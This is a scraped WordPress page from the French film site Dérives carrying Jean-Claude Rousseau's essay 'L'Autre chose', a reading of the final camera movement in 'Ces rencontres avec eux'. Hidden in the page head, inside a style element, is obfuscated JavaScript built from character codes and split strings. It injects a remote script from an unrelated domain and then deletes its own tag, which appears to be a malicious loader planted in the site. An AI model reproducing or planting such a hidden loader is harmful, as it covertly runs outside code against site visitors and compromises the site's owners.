.td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/rousseau/",
                    "name": "Rousseau"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-13082 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack lautre-chose global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rousseau</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13082" class="post-13082 post type-post status-publish format-standard has-post-thumbnail category-rousseau" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/rousseau/">Rousseau</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">L’Autre chose</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="522" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h21m52s241-696x522.png" srcset="https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h21m52s241-696x522.png 696w, https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h21m52s241-300x225.png 300w, https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h21m52s241-265x198.png 265w, https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h21m52s241.png 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="vlcsnap-2021-02-10-21h21m52s241"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Texte de Jean-Claude Rousseau, 2016</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p>Un mince filet d&rsquo;eau coule dans le lit du torrent. L&rsquo;été l&rsquo;a asséché et découvert dans son fond l&rsquo;amas des détritus. Le regard s&rsquo;en détache, s&rsquo;élève jusqu&rsquo;à l&rsquo;horizontale à hauteur de la route et s&rsquo;y arrête le temps de voir passer un vélomoteur d&rsquo;un bord à l&rsquo;autre du plan.<br />
L&rsquo;élévation reprend et s&rsquo;interrompt définitivement à la vue d&rsquo;un câble électrique dont le tracé droit sépare du ciel la montagne où pointent les antennes.<br />
On peut dire ça. C&rsquo;est bien ce que montre le dernier plan de <em>Ces rencontres avec eux</em>, avant que résonne sur le noir, comme un déchirement visuel et sonore, les accords de la fin du troisième mouvement du onzième quatuor à cordes de Beethoven.</p>
<p>D&rsquo;abord penchée, la caméra se redresse, atteint le niveau médian du regard, s&rsquo;arrête dans l&rsquo;axe, contentée par ce qui fait face, droit dans les yeux.<br />
À ce niveau, sans plus d&rsquo;oblique, aucune ligne de fuite, aucune aspiration. Impossible d&rsquo;y demeurer. Il faut voir plus haut. Quelle espérance fait lever les yeux ? Jusqu&rsquo;où la contre- plongée ? La montée reprend. « Faut-il s&rsquo;étonner s&rsquo;ils vinrent ici en-haut ? ».</p>
<p>C&rsquo;est du lit souillé du torrent qu&rsquo;il faut partir, des déchets du quotidien que, dans la chaleur de l&rsquo;été, l&rsquo;eau n&rsquo;entraîne plus. On sait qu&rsquo;elle reviendra en force à l&rsquo;automne et durant l&rsquo;hiver la berge haute qui protège la route pourra ne pas suffire à la contenir. « Je me demande ce que pensent de cette eau les mortels ? &#8230; À cette heure la crue des fleuves a commencé à déraciner les arbres».<br />
À l&rsquo;heure où la caméra est posée face au torrent qui descend de la montage, l&rsquo;eau coule à peine et il faut regarder bien bas pour voir son ruissellement. Le plan s&rsquo;initie en plongée. D&rsquo;abord voir ça, puisque ça y est : les canettes de bière parmi les herbes. Et de là s&rsquo;élever à hauteur d&rsquo;homme, jusqu&rsquo;à la route que suit le conducteur du vélomoteur.<br />
Est-ce de l&rsquo;avoir vu venir que le mouvement de la caméra s&rsquo;est interrompue ? Est-ce pour le voir traverser l&rsquo;image que le plan se fixe ?<br />
Pur hasard, parfaite coïncidence. Un coup de dés : lancé à la verticale, la caméra rencontre le tracé horizontal du vélomoteur, salue cette rencontre et l&rsquo;affirme par une courte pause. Puis, à rythme égal, le regard s&rsquo;élève en contre-plongée.</p>
<p>Invisible au théâtre, impossible sur la scène qui ne connaît pas l&rsquo;image, ce dernier plan hors dialogue fait suite au regard tendu, fixe sans vaciller, du chasseur qui s&rsquo;est tu. Tendu sur quoi ? Sur l&rsquo;image à venir en forme de mutisme.<br />
Les dieux ont parlé. Et tout ce qui s&rsquo;est dit, paroles incantatoires, érigées, paroles outrées, n&rsquo;était qu&rsquo;un écho du silence.<br />
« Essaie de dire aux mortels ce que tu sais ». C&rsquo;est sans parole, par la simple butée d&rsquo;un mouvement de caméra, que le film à la fin nous enseigne sa théologie : pas plus haut. L&rsquo;Au-delà est hors d&rsquo;atteinte.<br />
Sous la ligne qui divise le plan, au tiers inférieur de l&rsquo;image, le paysage subsiste. Le sommet du mont dessine son contour et les antennes sont à l&rsquo;écoute, mais le ciel est silencieux.<br />
Ciel profond et sans perspective. Si le panoramique poursuivait sa montée le regard s&rsquo;y noierait. On n&rsquo;ira pas plus haut, où perdre pied. On garde appui sur le paysage. C&rsquo;est vu, on garde le paysage et le discernement et la tristesse. « Ils ne seraient pas des hommes s&rsquo;ils n&rsquo;étaient pas tristes».</p>
<p>Mais pourquoi, grands dieux, avoir levé les yeux si haut ? L&rsquo;envie prend de rabaisser la caméra, de la ramener à l&rsquo;angle droit, au niveau du regard accueillant. Disposé à tout voir sans chercher à voir. La pensée immobile, abandonnée à ce qui présente. « L&rsquo;incroyable relief des choses dans l&rsquo;air aujourd&rsquo;hui encore touche le cœur ». Y trouver l&rsquo;absolu sans être hanté par l&rsquo;Azur. S&rsquo;y tenir en Sagesse. « Le ciel est par dessus le toit si bleu, si calme&#8230; » Verlaine, plutôt que Mallarmé.<br />
« La vita beata », droit devant, à hauteur de la route où la verticale croise l’horizontale. « La vie est là simple et tranquille&#8230; » À la croisée, l&rsquo;incarnation. Le passage de l&rsquo;homme dans l&rsquo;image suffit à tracer le bras horizontal de la croix. Mais l&rsquo;intersection ne se verrait pas sans prolonger la verticale. Est-ce cela l&rsquo;Espérance ?<br />
On peut croire ça. Cette géométrie n&rsquo;altère pas le réel. Ce n&rsquo;est pas une métaphore. Seulement à la fin de <em>Ces rencontres avec eux</em>, l&rsquo;autre chose : une croix cachée.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-13088" src="http://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h22m13s67.png" alt="" width="768" height="576" srcset="https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h22m13s67.png 768w, https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h22m13s67-300x225.png 300w, https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h22m13s67-265x198.png 265w" sizes="(max-width: 768px) 100vw, 768px" /></p>
<p>Texte initialement paru dans le livre <em>L’internationale straubienne</em>, Paris: Éditions de l’Œil / Centre Pompidou, 2016.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2021-02-11T09:06:03+01:00"><meta itemprop="dateModified" content="2025-12-01T21:06:48+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/lautre-chose/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="L’Autre chose"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2021/02/vlcsnap-2021-02-10-21h21m52s241.png"><meta itemprop="width" content="768"><meta itemprop="height" content="576"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13082,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "29";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5";
tdBlocksArray.push(block_tdi_2);
